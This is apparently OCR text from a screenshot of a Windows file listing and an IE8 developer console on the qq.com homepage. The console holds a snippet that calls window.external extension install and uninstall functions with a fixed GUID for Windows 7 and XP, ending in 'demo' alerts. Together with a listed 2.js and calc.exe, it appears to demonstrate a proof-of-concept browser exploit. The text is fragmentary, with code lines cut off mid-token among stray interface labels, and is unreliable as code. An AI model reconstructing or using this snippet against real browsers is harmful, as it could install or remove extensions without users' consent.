 地址(D)
C:\
系统任务
隐藏此驱动器的内容
添加/删除程序
搜索文件或文件夹
文件和文件夹任务
创建一个新文件夹
将这个文件夹发布到
Web
共享此文件夹
其它位置
我的电脑
我的文档
共享文档
网上邻居
详细信息
本地磁盘 (C:)
本地磁盘
文件系统: NTFS
可用空间: 16.4 GB
总大小: 39.9 GB
asm
1 K
8 K
316
0 K
24 KB
腾讯首页 - 开发人员工具
文件(F) 查找(N) 禁用(S) 查看(V) 轮廓(O) 图像(I) 缓存(C) 工具(T) 验证(A) 浏览器模式: IE8 兼容性视图(B) 文本模式(M): IE8 标准
HTML CSS 脚本 探查器
搜索脚本
启动调试 www.qq.com
控制台 断点 局部变量 监视 调用堆栈
1 <!DOCTYPE html>
2 <html lang="zh-CN">
3 <head>
4 <meta content="text/html; charset=gb2312" http-equiv="Content-Type">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <title>腾讯首页</title>
7 <script type="text/javascript">
8 if(window.location.toString().indexOf('pref=padindex') != -1){
9 }else{
10 if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MI
11 if(window.location.href.indexOf("?mobile")<0){
12 try{
13 if(/Android|Windows Phone|webOS|iPhone|iPod
14 window.location.href="http://xw.qq.c
15 }else if(/iPad/i.test(navigator.userAgent))
16 window.location.href="http://www.qq.com/pad/"
17 }else{
18 window.location.href="http://xw.qq.c
19 }
20 }catch(e){}
21
>>location.href
"http://www.qq.com/"
>>(function(){
var isWin7=/NT\s+6/.test(navigator.userAgent);
window.external.getExtension("").uninstallExtension("{CD36E3DB-304A-48EF
if(isWin7){
window.external.extension.installExtension("{CD36E3DB-30
alert("demo win7");
});
}else{
//xp
window.external.extension.installExtension("{CD36E3DB-30
alert("demo xp");
运行脚本 单行模式
59,936 KB
22 KB
Kingsoft Corpora...
1 KB
4 KB
KSafeRecycle
KRSHistory
ProgramData
2.js
JScript Script File
5 KB
calc.exe
Windows Calculator
Microsoft Corpor...